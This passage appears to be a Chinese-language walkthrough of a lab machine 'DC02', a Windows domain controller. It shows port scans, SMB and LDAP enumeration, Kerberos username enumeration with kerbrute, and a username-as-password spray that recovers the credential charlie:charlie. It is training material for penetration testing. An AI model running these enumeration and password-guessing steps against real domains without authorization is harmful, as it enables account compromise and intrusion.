
DC02
DC02
一打开就是一个下马威:
将名字修改一下就行了:
随便修改啥都行。
!!!!!该吧唧多次自己关机,中途如果命令运行不出记得查看靶机是否关机了!!!!!
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70

┌──(kali㉿kali)-[~/temp/DC02]
└─$ rustscan -a $IP -- -sCV
Open 192.168.10.101:88
Open 192.168.10.101:53
Open 192.168.10.101:135
Open 192.168.10.101:139
Open 192.168.10.101:389
Open 192.168.10.101:445
Open 192.168.10.101:464
Open 192.168.10.101:593
Open 192.168.10.101:636
Open 192.168.10.101:3268
Open 192.168.10.101:5985
Open 192.168.10.101:9389
Open 192.168.10.101:49664
Open 192.168.10.101:49668
Open 192.168.10.101:49672
Open 192.168.10.101:49685
Open 192.168.10.101:49693
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 128 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 128 Microsoft Windows Kerberos (server time: 2025-06-12 22:31:14Z)
135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 128 Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 128
464/tcp open kpasswd5? syn-ack ttl 128
593/tcp open ncacn_http syn-ack ttl 128 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 128
3268/tcp open ldap syn-ack ttl 128 Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
5985/tcp open http syn-ack ttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 128 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49672/tcp open ncacn_http syn-ack ttl 128 Microsoft Windows RPC over HTTP 1.0
49685/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49693/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
MAC Address: 08:00:27:65:C6:82 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 16534/tcp): CLEAN (Timeout)
| Check 2 (port 48975/tcp): CLEAN (Timeout)
| Check 3 (port 19523/udp): CLEAN (Timeout)
| Check 4 (port 55768/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 14h59m58s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-12T22:32:02
|_ start_date: N/A
| nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:65:c6:82 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
| Names:
| SOUPEDECODE<1c> Flags: <group><active>
| DC01<00> Flags: <unique><active>
| SOUPEDECODE<00> Flags: <group><active>
| DC01<20> Flags: <unique><active>
| SOUPEDECODE<1b> Flags: <unique><active>
| Statistics:
| 08:00:27:65:c6:82:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
漏洞发现
敏感服务探测
SMB服务
发现开放了445端口,尝试进行测试:
1
2
3
4
5
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb 192.168.10.101 -u "" -p "" --shares
SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\: STATUS_ACCESS_DENIED
SMB 192.168.10.101 445 DC01 [-] Error enumerating shares: Error occurs while reading from remote(104)
发现域名解析,尝试进行添加:
1
192.168.10.101 SOUPEDECODE.LOCAL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/temp/DC02]
└─$ enum4linux -a $IP
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Jun 12 03:42:45 2025
=========================================( Target Information )=========================================
Target ........... 192.168.10.101
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.10.101 )===========================
[+] Got domain/workgroup name: SOUPEDECODE
===============================( Nbtstat Information for 192.168.10.101 )===============================
Looking up status of 192.168.10.101
SOUPEDECODE <1c> - <GROUP> B <ACTIVE> Domain Controllers
DC01 <00> - B <ACTIVE> Workstation Service
SOUPEDECODE <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
DC01 <20> - B <ACTIVE> File Server Service
SOUPEDECODE <1b> - B <ACTIVE> Domain Master Browser
MAC Address = 08-00-27-65-C6-82
==================================( Session Check on 192.168.10.101 )==================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.
发现存在好几个文件系统,但是咱们啥都没有,看看别的吧。
LDAP服务
开启了389和636端口
参考 https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
┌──(kali㉿kali)-[~/temp/DC02]
└─$ nmap -n -sV --script "ldap* and not brute" $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-12 03:52 EDT
Nmap scan report for 192.168.10.101
Host is up (0.00086s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-12 22:52:30Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=SOUPEDECODE,DC=LOCAL
| ldapServiceName: SOUPEDECODE.LOCAL:dc01$@SOUPEDECODE.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| schemaNamingContext: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=DomainDnsZones,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=ForestDnsZones,DC=SOUPEDECODE,DC=LOCAL
| isSynchronized: TRUE
| highestCommittedUSN: 49180
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| dnsHostName: DC01.SOUPEDECODE.LOCAL
| defaultNamingContext: DC=SOUPEDECODE,DC=LOCAL
| currentTime: 20250612225230.0Z
|_ configurationNamingContext: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=SOUPEDECODE,DC=LOCAL
| ldapServiceName: SOUPEDECODE.LOCAL:dc01$@SOUPEDECODE.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| schemaNamingContext: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=DomainDnsZones,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=ForestDnsZones,DC=SOUPEDECODE,DC=LOCAL
| isSynchronized: TRUE
| highestCommittedUSN: 49180
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| dnsHostName: DC01.SOUPEDECODE.LOCAL
| defaultNamingContext: DC=SOUPEDECODE,DC=LOCAL
| currentTime: 20250612225230.0Z
|_ configurationNamingContext: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
MAC Address: 08:00:27:65:C6:82 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.05 seconds
又发现了一处域名解析:
1
192.168.10.101 DC01.SOUPEDECODE.LOCAL
kerbrute 爆破
参考:https://book.hacktricks.wiki/en/windows-hardening/active-directory-methodology/index.html?highlight=kerbrute#user-enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/temp/DC02]
└─$ nmap -p 88 --script=krb5-enum-users --script-args="krb5-enum-users.realm='SOUPEDECODE.LOCAL'" $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-12 04:06 EDT
Nmap scan report for SOUPEDECODE.LOCAL (192.168.10.101)
Host is up (0.00066s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
| admin@SOUPEDECODE.LOCAL
|_ administrator@SOUPEDECODE.LOCAL
MAC Address: 08:00:27:65:C6:82 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.63 seconds
尝试指定字典进行爆破,用到了工具:https://github.com/ropnop/kerbrute/releases
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/temp/DC02]
└─$ ./kerbrute_linux_amd64 userenum -d SOUPEDECODE.LOCAL --dc 192.168.10.101 /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -t 50
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/12/25 - Ronnie Flathers @ropnop
2025/06/12 04:51:39 > Using KDC(s):
2025/06/12 04:51:39 > 192.168.10.101:88
2025/06/12 04:51:39 > [+] VALID USERNAME: admin@SOUPEDECODE.LOCAL
2025/06/12 04:51:39 > [+] VALID USERNAME: charlie@SOUPEDECODE.LOCAL
2025/06/12 04:51:40 > [+] VALID USERNAME: Charlie@SOUPEDECODE.LOCAL
2025/06/12 04:51:40 > [+] VALID USERNAME: administrator@SOUPEDECODE.LOCAL
2025/06/12 04:51:40 > [+] VALID USERNAME: Admin@SOUPEDECODE.LOCAL
2025/06/12 04:51:51 > [+] VALID USERNAME: Administrator@SOUPEDECODE.LOCAL
2025/06/12 04:51:52 > [+] VALID USERNAME: CHARLIE@SOUPEDECODE.LOCAL
2025/06/12 04:52:47 > [+] VALID USERNAME: ADMIN@SOUPEDECODE.LOCAL
2025/06/12 05:04:51 > [+] VALID USERNAME: wreed11@SOUPEDECODE.LOCAL
^C
看一下有哪些凭证可以爆破出东西:
1
2
3
4
admin
charlie
administrator
wreed11
尝试枚举发现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb SOUPEDECODE.LOCAL -u dict -p dict --continue-on-success
SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\admin:admin STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\charlie:admin STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\administrator:admin STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:admin STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\admin:charlie STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [+] SOUPEDECODE.LOCAL\charlie:charlie
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\administrator:charlie STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:charlie STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\admin:administrator STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\administrator:administrator STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:administrator STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\admin:wreed11 STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\administrator:wreed11 STATUS_LOGON_FAILURE
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:wreed11 STATUS_LOGON_FAILURE
只发现一个凭证:charlie:charlie .
枚举信息
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb $IP -d 'SOUPEDECODE.LOCAL' -u charlie -p charlie --shares
SMB 192.168.10.107 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.107 445 DC01 [+] SOUPEDECODE.LOCAL\charlie:charlie
SMB 192.168.10.107 445 DC01 [*] Enumerated shares
SMB 192.168.10.107 445 DC01 Share Permissions Remark
SMB 192.168.10.107 445 DC01 ----- ----------- ------
SMB 192.168.10.107 445 DC01 ADMIN$ Remote Admin
SMB 192.168.10.107 445 DC01 C$ Default share
SMB 192.168.10.107 445 DC01 IPC$ READ Remote IPC
SMB 192.168.10.107 445 DC01 NETLOGON READ Logon server share
SMB 192.168.10.107 445 DC01 SYSVOL READ Logon server share
也可以使用smbmap:
1
2
3
4
